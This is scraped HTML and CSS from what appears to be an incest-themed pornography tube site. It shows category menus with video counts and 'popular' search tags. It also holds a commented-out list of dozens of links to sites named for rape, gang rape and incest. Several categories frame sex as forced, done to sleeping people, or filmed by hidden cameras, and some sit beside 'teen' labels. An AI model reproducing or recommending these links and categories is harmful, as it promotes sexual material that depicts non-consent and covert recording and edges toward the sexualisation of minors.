                            <span><i class="fa fa-video"></i> 1122</span>
                            <i class="far fa-square"></i> Father
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 445</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 97</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 888</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1316</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 846</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1197</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 687</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 141</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1682</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7199</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4580</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2400</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 911</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2687</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 743</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1232</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2082</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1189</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1849</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 682</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 471</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-hashtag"></i> Indian old young</a></li> <li><a href="/en/search/aW5kaWFuIG9sZCB5b3VuZyBzeHg/" target="_self" title="indian old young sxx"><i class="fa fa-hashtag"></i> indian old young sxx</a></li> <li><a href="/en/search/SW5kaWFuIG9sZCAmIHlvdW5nIHNleCBWaWRlbw/" target="_self" title="Indian old & young sex Video"><i class="fa fa-hashtag"></i> Indian old & young sex Video</a></li> <li><a href="/en/search/SW5kaWFuIG9sZCB5b3VuZyBob21lbWFkZQ/" target="_self" title="Indian old young homemade"><i class="fa fa-hashtag"></i> Indian old young homemade</a></li> <li><a href="/en/search/SW5kaWFuIG9sZCAmIHlvdW5n/" target="_self" title="Indian old & young"><i class="fa fa-hashtag"></i> Indian old & young</a></li> <li><a href="/en/search/SW5kaWFuIE9sZCBZb3VuZyByZWFs/" target="_self" title="Indian Old Young real"><i class="fa fa-hashtag"></i> Indian Old Young real</a></li> <li><a href="/en/search/SW5kaWFuIG9sZCB5b3VuZyB4eHg/" target="_self" title="Indian old young xxx"><i class="fa fa-hashtag"></i> Indian old young xxx</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-square"></i> realincestvideos</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="far fa-square"></i> incestsex.pro</a></li><li><a href="https://familyincest.net/" data-ct="2512637712"><i class="far fa-square"></i> FamilyIncest.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="far fa-square"></i> real taboo porn</a></li><li><a href="http://momincest.net/" data-ct="1966491890"><i class="far fa-square"></i> Mom Incest</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="far fa-square"></i> RealIncestTube</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-square"></i> Mom Son Sex Tube</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="far fa-square"></i> realincestpornxxx</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-square"></i> Incest XXX Tube</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-square"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-square"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-square"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-square"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-square"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-square"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-square"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-square"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-square"></i> incesteporno</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-square"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-square"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-square"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-square"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-square"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-square"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-square"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-square"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-square"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-square"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-square"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-square"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-square"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-square"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-square"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-square"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-square"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-square"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-square"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-square"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-square"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-square"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-square"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-square"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-square"></i> best free taboo porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-square"></i> Incest Porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-square"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-square"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-square"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-square"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="far fa-square"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="far fa-square"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-square"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="far fa-square"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="far fa-square"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-square"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="far fa-square"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="far fa-square"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="far fa-square"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="far fa-square"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="far fa-square"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="far fa-square"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="far fa-square"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="far fa-square"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="far fa-square"></i> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="far fa-square"></i> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="far fa-square"></i> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><i class="far fa-square"></i> family porn</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; incestsex.name</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37454e7da0b245a88090048b63b0ae37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://incestsex.name/css/styles.css
body_size: 4605
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 132); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 132); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 132); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
